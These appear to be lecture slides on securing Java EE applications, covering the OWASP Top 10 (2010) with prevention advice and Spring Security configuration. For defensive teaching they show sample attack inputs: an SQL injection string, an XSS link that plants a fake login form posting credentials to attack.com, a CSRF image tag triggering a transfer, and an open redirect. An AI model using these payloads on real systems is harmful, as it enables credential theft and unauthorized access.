

# Securing Java EE Applications

Petr Křemen

petr.kremen@fel.cvut.cz

## OWASP Top 10, 2010 [2]

| Injection                    | Cross-Site<br>Scripting (XSS)        | Broken Authentication and Session Management | Insecure Direct<br>Object<br>References | Cross-Site Request Forgery (CSRF)        |
|------------------------------|--------------------------------------|----------------------------------------------|-----------------------------------------|------------------------------------------|
| Security<br>Misconfiguration | Insecure<br>Cryptographic<br>Storage | Failure to Restrict URL Access               | Insufficient Transport Layer Protection | Unvalidated<br>Redirects and<br>Forwards |

On the next slides: **A** = attacker, **V** = victim.

#### **OWASP**

- Open Web Application Security Project
- http://www.owasp.org
- Risk analysis, guidelines, tutorials, software for handling security in web applications properly.
- ESAPI
- Since 2002

## A1 Injection

#### **Vulnerability**

A sends a text in the syntax of the targeted interpreter to run an unintended (malicious) code.

#### **Prevention in Java EE**

- i. escaping manually, e.g. *preventing injection into Java* Runtime.exec(), scripting lang~s.
- ii.by means of a safe API, e.g. secure database access using :
  - JDBC (SQL) → PreparedStatement
  - JPA (SQL,JPQL) → bind parameters, criteria API

#### **Example** (SQL)

A sends:

```
http://ex.com/userList?id=' or '1'='1
```

```
The processing servlet executes the following DB query:

String query = "SELECT * FROM users WHERE uid="

+ "'" + request.getParameter("id") + "'";
```

## A2 Cross-Site Scripting (XSS)

#### **Vulnerability**

A ensures a malicious script gets into the V's browser. The script can e.g steal the session, or perform redirect.

#### **Prevention**

Escape/validate both serverhandled (Java) and clienthandled (JavaScript) inputs

#### **Example**

Persistent – a script code filled by **A** into a web form (e.g.discussion forum) gets into DB and **V** retrieves (and runs) it to the browser through normal application operation.

#### Non-persistent – A prepares a malicious link

http://ex.com/search?q='/><hr/><br>Login:<br/><form
action='http://attack.com/saveStolenLogin'>Username:<input type=text
name=login></br>Password:<input type=text name=password><input
type=submit value=LOGIN></form></br>'<hr/

and sends it by email to **V**. Clicking the link inserts the JavaScript into the **V**'s page asking **V** to provide his credentials to the malicious site.

## A3 Broken Authentication and Session Management

#### **Vulnerability**

A uses flaws in authentication or session management (exposed accounts, plain-text passwords, session ids)

#### **Prevention in Java EE**

- Use HTTPS for authentication and sensitive data exchange
- Use a security library (ESAPI, Spring Sec., container sec.)
- Force strong passwords
- Hash all passwords
- Bind session to more factors (IP)

#### **Example**

- Sending a link to a friend with jsessionid in URL http://ex.com; jsessionid=2P005FF01...
- Inproper setup of a session timeout A can get to the authenticated page on the computer where V forgot to log out and just closed the browser instead.
- No/weak protection of sensitive data if password database is compromised, **A** reads plain-text passwords of users.

## A4 Insecure Direct Object Reference

#### **Vulnerability**

A is an authenticated user and changes a parameter to access an object (s)he is not authorized for.

#### **Prevention in Java EE**

- Check access by data-driven security
- Use per user/session indirect object references e.g.

AccessReferenceMap of ESAPI

#### **Example**

A is an authenticated regular user being able to view/edit his/her user details being stored as a record with id=3 in the db table users.

Instead (s)he retrieves another record (s)he is not authorized for:

http://ex.com/users?id=2
The request is presented as

The request is processed as

PreparedStatement s = c.prepareStatement("SELECT \*

FROM users WHERE id=?",...);

s.setString(1,request.getParameter("id"));

... s.executeQuery();

## A5 Cross-Site Request Forgery

#### **Vulnerability**

A creates a forged HTTP request and tricks V into submitting it (image tags, XSS) while authenticated.

#### **Prevention in Java EE**

Insert a unique token in a hidden field – the attacker will not be able to guess it.

#### **Example**

A creates a forged request that transfers amount of money (amnt) to the account of A (dest)

http://ex.com/transfer?amnt=1000&dest=123456
This request is embedded into an image tag on a page controlled by **A** and visited by **V** who is tricked to click on it

```
<img src="http://ex.com/transfer?
amnt=1000&dest=123456"/>
```

## A6 Security Misconfiguration

#### **Vulnerability**

A accesses default accounts, unprotected files/directories, exception stack traces to get knowledge about the system.

#### **Prevention in Java EE**

- keep your SW stack (OS, DB, app server, libraries) up-to-date
- scans/audits/tests to check that no resource turned unprotected, stacktrace gets out on exception ...

#### **Examples**

- Application uses older version of library (e.g. Spring) having a security issue. In newer version the issue is fixed, but the application is not updated to the newer version.
- Automatically installed admin console of application server and not removed providing access through default passwords
- Enabled directory listing allows **A** to download Java classes from the server, reverse-engineer them and find security flaws of your app.
- The application returns stack trace on exception, revealing its internals to **A**.

## A7 Insecure Cryptographic Storage

#### **Vulnerability**

A typically doesn't break the crypto. Instead, (s)he looks for plain-text keys, access open channels transmitting sensitive data, etc.

#### **Prevention in Java EE**

- Encryption of offsite backups, keeping encryption keys safe
- Hashing passwords with strong algorithms and salt.

#### **Examples**

- A backup of encrypted health records is stored together with the encryption key. **A** can steal both.
- unsalted hashes how quickly can you crack this MD5 hash

ee3a51c1fb3e6a7adcc7366d263899a3

(try e.g. http://www.md5decrypter.co.uk)

## More on Crypto

- Plain text
- Hashing
  - One-way function to a fixed-length string
    - Today e.g. SHA256, RipeMD, WHIRLPOOL, SHA3
  - (Unsalted) Hash (MD5, SHA)
    - MD5("wpa2") = "ee3a51c1fb3e6a7adcc7366d263899a3"
    - Why not? Look at the previous slide generally brute forced in 4 weeks
  - Salted hash (MD5, SHA)
    - MD5("wpa2"+"eb6d5c4b6a5d1b6cd1b62d1cb65cd9f5") = "4d4680be6836271ed251057b839aba1c"
    - Generally brute forced in 3000 years. Why?

#### A8 Failure to Restrict URL Access

#### **Vulnerability**

A is an authenticated user. (S)he changes the URL to a priviliged page – similarly to A4.

#### **Prevention in Java EE**

- Role-based security
- Deny by default grant access to selected resources
- Do not solve privileges by not showing hyperlinks – the pages will still be accessible

#### **Examples**

• A is an authenticated regular non-admin user and issues request

http://ex.com/privilegedAdminPage

which navigates him to an admin-only page.

## A9 Insufficient Transport Layer Protection

#### **Vulnerability**

A monitors the traffic between the server and **V** if not encrypted, or poorly encrypted.

#### **Prevention in Java EE**

- Require SSL for all sensitive pages
- Set 'secure' flag on all sensitive cookies
- Ensure valid, not expired, not revoked certificate
- Check SSL for other backend connections.

#### **Examples**

- A site doesn't use SSL for all pages requiring authentication. A monitors network traffic and observes V's session cookie.
- A site uses improperly configured SSL certificate. If user gets used to accept untrusted certificate, they are often beaten by a phishing attack offering them a similarly looking site without valid certificate. User sends his/her credentials to this malicious site.
- Application doesn't use SSL for other communication, like DB.

## A10 Unvalidated Redirects and Forwards

#### **Vulnerability**

A tricks V to click a link performing unvalidated redirect/forward that might take V into a malicious site looking similar (phishing)

#### **Prevention in Java EE**

- Avoid redirects/forwards
- ... if not possible, don't involve user supplied parameters in calculating the redirect destination.
- ... if not possible, check the supplied values before constructing URL.

#### **Example**

A makes V click on

http://ex.com/redirect.jsp?url=malicious.com which passes url parameter to JSP page redirect.jsp that finally redirects to malicious.com.

### Web Application Vulnerabilities



Top 10 web application vulnerabilities for 2006 – taken from [1]

### Security for Java EE

- ESAPI
  - https://www.owasp.org/index.php/Category:OWASP\_Enterprise\_Security\_API
- JAAS
  - http://docs.oracle.com/javase/6/docs/technotes/guides/security
- Spring Security
  - http://static.springsource.org/spring-security/site
- Apache Shiro
  - http://shiro.apache.org

## **Spring Security**

- formerly Acegi Security
- secures
  - web requests and access at the URL
  - method invocation (through AOP)
- authentication and authorization

## Spring Security Modules

- ACL domain object security by Access Control Lists
- CAS (Central Authentication Service) client
- Configuration Spring Security XML namespace
- Core Essential Spring Security Library
- LDAP Support for LDAP authentication
- OpenID Integration with OpenID (decentralized login)
- Tag Library JSP tags for view-level security
- Web Spring Security's filter-based web security support

always

## Securing Web Requests

- Prevent users access unauthorized URLs
- Force HTTPs for some URLs
- First step: declare a servlet filter in web.xml:

Name of a Spring bean, that is automati cally created

### **Basic Security Setup**

Basic security setup in app-security.xml:

- These lines automatically setup
  - a filter chain delegated from springSecurityFilterChain.
  - a login page
  - a HTTP basic authentication
  - logout functionality session invalidation

## Customizing Security Setup

Where is the login page

Defining custom login form:

<http auto-config="true">

```
<form-login
   login-processing-url="/static/j_spring_security_check"
   login-page="/login"
   authentication-failure-url="/login?login error=t"/>
       <intercept-url pattern="/**"access="ROLE REGULAR"/>
</http>
                      Where to redirect on login failure
                                                     Where the login
                                                   page is submitted to
                                                    authenticate users

    ... for a custom JSP login page:

<spring:url var="authUrl" value="/static/j spring security check"/>
<form method="post" action="${authUrl}">
 ... <input id="username or email" name="j username" type="text"/>
 ... <input id="password" name="j password" type="password" />
 ... <input id="remember me" name=" spring security remember me"
          type="checkbox"/>
 ... <input name="commit" type="submit" value="SignIn"/>
</form>
```

### Intercepting Requests & HTTPS

 Intercept-url rules are evaluated top-bottom; it is possible to use various SpEL expressions in the access attribute (e.g. hasRole, hasAnyRole, hasIpAddress)

```
<intercept-url</pre>
                                               Allows SpEL
       pattern="/admin/**"
       access="ROLE ADM"
                                         Forces HTTPS
       requires-channel="https"/>
    <intercept-url pattern="/user/**" access="ROLE USR"/>
    <intercept-url</pre>
       pattern="/usermanagement/**"
       access="hasAnyRole('ROLE MGR','ROLE ADM')"/>
    <intercept-url</pre>
       pattern="/**"
       access="hasRole('ROLE ADM') and
  hasIpAddress('192.168.1.2')"/>
  </http>
```

## Securing View-level elements

- JSP
  - Spring Security ships with a small JSP tag library for access control:

```
<%@ taglibprefix="security"
uri="http://www.springframework.org/security/tags"%>
```

- JSF
  - Integrated using Facelet tags, see

http://static.springsource.org/spring-webflow/docs/2.2.x/reference/html/ch13s09.html

#### Authentication

- In-memory
- JDBC
- LDAP
- OpenID
- CAS
- X.509 certificates
- JAAS

## Securing Methods

```
<global-method-security
secured-annotations="enabled"

jsr250-annotations="enabled"

@RolesAllowed
(compliant with EJB 3)</pre>
```

Example

```
@Secured("ROLE_ADM", "ROLE_MGR")
public void addUser(String id, String name) {
    ...
}
```

## **Ensuring Data Security**

```
<global-method-security
pre-post-annotations="enabled"/>
@
@
```

```
@PreAuthorize
```

- @PostAuthorize
- @PostFilter
- @PreFilter

Authorizes method execution only for managers coming from given IP.

#### Resources

- [1] OWASP Top 10, 2007 http://www.owasp.org/images/e/e8/OWASP\_Top\_10\_2007.pdf, cit. 11.12.2012
- [2] OWASP Top 10, 2010 http://owasptop10.googlecode.com/files/OWASP%20Top%2010%20-%202010.pdf, cit. 11.12.2012
- [3] Pierre Hugues Charbonneau. Top 10 Causes of Java EE Enterprise Performance Problem,
  <a href="http://java.dzone.com/articles/top-10-causes-java-ee">http://java.dzone.com/articles/top-10-causes-java-ee</a>, cit. 11.12.2012
- [4] Craig Walls. Spring in Action. Manning 2011